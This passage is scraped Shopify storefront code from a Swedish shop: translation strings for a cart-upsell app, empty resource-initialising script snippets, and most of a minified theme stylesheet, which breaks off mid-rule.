quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}}};
    window.mrGlobalTranslation = globalTranslation;
  </script>






<!-- BEGIN app snippet: resource-data --><!-- initializing the resources object -->
<script>
  // we're adding default values to the resources object here only
  // liquid code works in synchronous manner, so we're adding the default values at the top of the file
  window.mrShopifyResources = {
    PRODUCT: [],
    ['PRODUCT-IN-COLLECTION']: [],
    CUSTOMER: {},
  };
</script>

<!-- adding the product resource -->
<!-- BEGIN app snippet: product --><!-- adding the product resource -->

<!-- END app snippet -->

<!-- adding the customer resource -->
<!-- BEGIN app snippet: customer --><!-- END app snippet -->

<!-- adding the product-in-collection resource -->
<!-- BEGIN app snippet: product-in-collection --><!-- adding the product resource in collection -->

<!-- END app snippet --><!-- END app snippet -->


</div><div id="shopify-block-AbUJ2MjdwbUQ0VTRub__1057056175266400017" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inaessentials.se/cdn/shop/t/47/assets/base.css?v=76279458980208555051756453180
body_size: 52894
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button,popup-copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-background-1{color:rgb(var(--color-base-background-1))}.text-color-background-2{color:rgb(var(--color-base-background-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}body.overflow-hidden{height:100vh}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size,.font-size--responsive{font-size:var(--font-size)}@media only screen and (max-width: 749px){.font-size--responsive{font-size:var(--mobile-font-size)}}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.page-width--mobile-narrow{width:calc(100% - 4rem / var(--font-body-scale));margin-left:auto;margin-right:auto}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button 